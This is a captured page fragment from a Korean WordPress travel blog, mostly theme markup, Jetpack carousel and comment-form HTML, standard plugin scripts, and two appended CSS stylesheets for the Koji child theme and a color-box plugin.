											<li class="post-date">
							<a class="meta-wrapper" href="https://urang.in/archives/6107" title="[일본 교토 워킹홀리데이 #001] 교토로 떠나는 날">
								<span class="screen-reader-text">Post date</span>
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/calendar.svg" /></div>
								<span class="meta-content">2016-08-25</span>
							</a>
						</li>
											<li class="post-author">
							<span class="screen-reader-text">Posted by</span>
							<a class="meta-wrapper" href="https://urang.in/archives/author/urang">
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/user.svg" /></div>
								<span class="meta-content">유랑인</span>
							</a>
						</li>
												<li class="post-comment-link">
							<a class="meta-wrapper" href="https://urang.in/archives/6107#respond">
								<span class="screen-reader-text">Comments</span>
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/comment.svg" /></div>
								<span class="meta-content">0</span>
							</a>
						</li>
						
				</ul><!-- .post-meta -->

			</div><!-- .post-meta-wrapper -->

			
		</div><!-- .preview-inner -->

	</div><!-- .preview-wrapper -->

</article>

			</div><!-- .posts -->

		</div><!-- .related-posts -->

	

</main><!-- #site-content -->

			<footer id="site-footer" role="contentinfo">

				
				<p class="credits">
					Theme by <a href="https://andersnoren.se">Anders Norén</a>				</p><!-- .credits -->

			</footer><!-- #site-footer -->
			
			<div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-lg fa-arrow-circle-o-up"></i>
			</span>
</div>	<div style="display:none">
			<div class="grofile-hash-map-4b1672fd668271a58fbcc8144a7c4b97">
		</div>
		<div class="grofile-hash-map-78920d039efa07c1023167c4f66033ec">
		</div>
		<div class="grofile-hash-map-bf12ac7bf548a3cb4fe43bc3bf2030d4">
		</div>
		<div class="grofile-hash-map-d538781e26b02345bea1f06d4cee2b24">
		</div>
		<div class="grofile-hash-map-bca0702a4f249cd0a367f13c4cba0756">
		</div>
		<div class="grofile-hash-map-f6b81a0d8b32e1fba9f3d678018afdb8">
		</div>
		<div class="grofile-hash-map-a26888fff27ce1841b647a624351d8c7">
		</div>
		<div class="grofile-hash-map-fa5b6f5ba7323c346ba37feed3b1eeed">
		</div>
		<div class="grofile-hash-map-7500608ccfd7d98491492d20386b640f">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="사진 메타데이터 표시/숨기기 전환">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="사진 댓글 표시/숨기기 전환">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="이 이미지에는 댓글이 있습니다."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>댓글 로드중...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">댓글 달기...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="댓글 달기..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">이메일</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">이름</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">웹사이트</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="댓글 달기" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/urang.in\/archives\/6478":6478};
	</script>
				<link rel='stylesheet' id='scbb_style-css' href='https://urang.in/wp-content/plugins/standout-color-boxes-and-buttons/css/scbb.css?ver=0.7.0_632015080448' type='text/css' media='all' />
<script type="text/javascript" id="scroll-back-to-top-js-extra">
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urang.in/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js" id="scroll-back-to-top-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://urang.in/wp-content/plugins/jetpack/modules/wpgroho.js?ver=13.5.1" id="wpgroho-js"></script>
<script type="text/javascript" src="https://urang.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://urang.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="koji_construct-js-extra">
/* <![CDATA[ */
var koji_ajax_load_more = {"ajaxurl":"https:\/\/urang.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urang.in/wp-content/themes/koji/assets/js/construct.js?ver=2.1" id="koji_construct-js"></script>
<script type="text/javascript" src="https://urang.in/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"83628866\",\"post\":\"6478\",\"tz\":\"9\",\"srv\":\"urang.in\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "83628866", "6478" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/urang.in\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ko","ajaxurl":"https:\/\/urang.in\/wp-admin\/admin-ajax.php","nonce":"15aff1e632","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\ub313\uae00","post_comment":"\ub313\uae00 \ub2ec\uae30","write_comment":"\ub313\uae00 \ub2ec\uae30...","loading_comments":"\ub313\uae00 \ub85c\ub4dc\uc911...","download_original":"\uc804\uccb4 \ud06c\uae30 <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span> \ubcf4\uae30","no_comment_text":"\ub313\uae00\ub85c \uba87\uac1c\uc758 \uae00\uc790\ub97c \uaf2d \uc62c\ub824\uc8fc\uc138\uc694.","no_comment_email":"\ub313\uae00\uc5d0 \uc774\uba54\uc77c \uc8fc\uc18c\ub97c \ub123\uc5b4\uc8fc\uc138\uc694.","no_comment_author":"\ub313\uae00\uc5d0 \uc774\ub984\uc744 \ub123\uc5b4\uc8fc\uc138\uc694.","comment_post_error":"\uc8c4\uc1a1\ud569\ub2c8\ub2e4. \ub313\uae00\uc744 \uc62c\ub9ac\ub294\ub370 \uc5d0\ub7ec\uac00 \ubc1c\uc0dd\ud588\uc2b5\ub2c8\ub2e4. \ub098\uc911\uc5d0 \ub2e4\uc2dc \ud574\uc8fc\uc138\uc694.","comment_approved":"\ub313\uae00\uc774 \uc2b9\uc778\ub410\uc2b5\ub2c8\ub2e4.","comment_unapproved":"\ub313\uae00\uc774 \uc2b9\uc778 \uad00\ub9ac \uc911\uc785\ub2c8\ub2e4.","camera":"\uce74\uba54\ub77c","aperture":"\uc870\ub9ac\uac1c","shutter_speed":"\uc154\ud130 \uc18d\ub3c4","focal_length":"\ucd1b\uc810 \uac70\ub9ac","copyright":"\uc800\uc791\uad8c","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/urang.in\/wp-login.php?redirect_to=https%3A%2F%2Furang.in%2Farchives%2F6478","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://urang.in/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=13.5.1" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://urang.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1718296814" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urang.in/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=13.5.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

				
				window.addEventListener( 'message', function ( event ) {
					if ( event.origin !== 'https://jetpack.wordpress.com' ) {
						return;
					}
					iframe.style.height = event.data + 'px';
				});
			})();
		</script>
		
		</div><!-- #site-wrapper -->

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://urang.in/wp-content/themes/koji-child/style.css?ver=6.5.7
body_size: 1044
content:
/*
Theme Name: Koji Child
Theme URI: https://urang.in
Template: koji
Author: 나
Author URI: https://urang.in
Description: Koji 테마를 한국어에 맞게 폰트 등 조절함.
Tags: two-columns,left-sidebar,grid-layout,custom-background,custom-logo,editor-style,featured-images,sticky-post,theme-options,threaded-comments,translation-ready,blog,photography,portfolio,footer-widgets,accessibility-ready,block-styles,wide-blocks
Version: 1.0
Updated: 2022-06-16 01:40:58

*/

/* -------------------------------------------------------------------------------- */
/*	X. Document Setup
/* -------------------------------------------------------------------------------- */

body {
	font-family: 'Noto Sans KR', 'Malgun Gothic', 'Apple SD Gothic Neo', NanumGothic, 'Nanum Gothic', 'Microsoft NeoGothic', 'Droid sans', sans-serif, -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif; 
}

/* 본문 Feature 이미지 안나오게 처리 ------------------------------------- */

.featured-media img{width: 100%;height:0}





--- FILE ---
content_type: text/css
request_url: https://urang.in/wp-content/plugins/standout-color-boxes-and-buttons/css/scbb.css?ver=0.7.0_632015080448
body_size: 3998
content:
/* Color Boxes
   common CSS */
.scbb-content-box {margin:0 0 25px;overflow:hidden;padding:20px; z-index:100000 !important;}
/* specific box CSS */
.scbb-content-box-blue {background-color:#d8ecf7;border:1px solid #afcde3;z-index:100000 !important;}
.scbb-content-box-gray {background-color:#e2e2e2;border:1px solid #bdbdbd;z-index:100000 !important;}
.scbb-content-box-green {background-color:#d9edc2;border:1px solid #b2ce96;z-index:100000 !important;}
.scbb-content-box-purple {background-color:#e2e2f9;border:1px solid #bebde9;z-index:100000 !important;}
.scbb-content-box-red {background-color:#f9dbdb;border:1px solid #e9b3b3;z-index:100000 !important;}
.scbb-content-box-yellow {background-color:#fef5c4;border:1px solid #fadf98;z-index:100000 !important;}
.scbb-content-box-black {background-color:#000;border:1px solid #bdbdbd;z-index:100000 !important;}
.scbb-content-box-white {background-color:#fff;border:1px solid #bdbdbd;z-index:100000 !important;}
.scbb-content-box-orange {background-color:#fc0;border:1px solid #f90;z-index:100000 !important;}
.scbb-content-box-pink {background-color:#ff8080;border:1px solid #ff8484;z-index:100000 !important;}
.scbb-content-box-bluebell {background-color:#4275FF;border:1px solid #4275AA;z-index:100000 !important;}
/* Color Buttons
   common CSS  */
.scbb-button {text-decoration:none;color:#fff;padding:5px 10px !important;}
/* common hover CSS */
.scbb-button-blue:hover,.scbb-button-gray:hover,.scbb-button-green:hover,.scbb-button-purple:hover,.scbb-button-red:hover,.scbb-button-yellow:hover,.scbb-button-black:hover,.scbb-button-white:hover,.scbb-button-orange:hover,.scbb-button-pink:hover,.scbb-button-bluebell:hover {text-decoration:none}
/* specific button CSS */
.scbb-button-blue {background-color:#afcde3;border:1px solid #afcde3}
.scbb-button-blue:hover {background-color:#83a2be;border:1px solid #83a2be}
.scbb-button-gray {background-color:#bdbdbd;border:1px solid #bdbdbd}
.scbb-button-gray:hover {background-color:#919191;border:1px solid #919191}
.scbb-button-green {background-color:#b2ce96;border:1px solid #b2ce96}
.scbb-button-green:hover {background-color:#86a36e;border:1px solid #86a36e}
.scbb-button-purple {background-color:#bebde9;border:1px solid #bebde9}
.scbb-button-purple:hover {background-color:#9291c7;border:1px solid #9291c7}
.scbb-button-red {background-color:#e9b3b3;border:1px solid #e9b3b3}
.scbb-button-red:hover {background-color:#c78787;border:1px solid #c78787}
.scbb-button-yellow {background-color:#fadf98;border:1px solid #fadf98}
.scbb-button-yellow:hover {background-color:#ecb870;border:1px solid #ecb870}
.scbb-button-black {background-color:#000;border:1px solid #000}
.scbb-button-black:hover {background-color:#666;border:1px solid #666}
.scbb-button-white {background-color:#fff;border:1px solid #fff}
.scbb-button-white:hover {background-color:#eee;border:1px solid #eee}
.scbb-button-orange {background-color:#fc0;border:1px solid #fc0}
.scbb-button-orange:hover {background-color:#f90;border:1px solid #f90}
.scbb-button-pink {background-color:#ff8080;border:1px solid #ff8080}
.scbb-button-pink:hover {background-color:#ff8484;border:1px solid #ff8484}
.scbb-button-bluebell {background-color:#4275FF;border:1px solid #4275AA}
.scbb-button-bluebell:hover {background-color:#4275AA;border:1px solid #4275FF}
/* button links should be white for all buttons except white button */
a.scbb-button-blue,a.scbb-button-gray,a.scbb-button-green,a.scbb-button-purple,a.scbb-button-red,a.scbb-button-yellow,a.scbb-button-black,a.scbb-button-orange,a.scbb-button-pink,a.scbb-button-bluebell {color:#FFF}
/* rounded corners and drop shadow CSS */
.scbb-rounded-corners {-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-khtml-border-radius:10px}
.scbb-dropshadow {-moz-border-radius: 5px!important;border-radius: 5px!important;-moz-box-shadow: 5px 5px 5px #000;-webkit-box-shadow: 5px 5px 5px #000;box-shadow: 5px 5px 5px #000}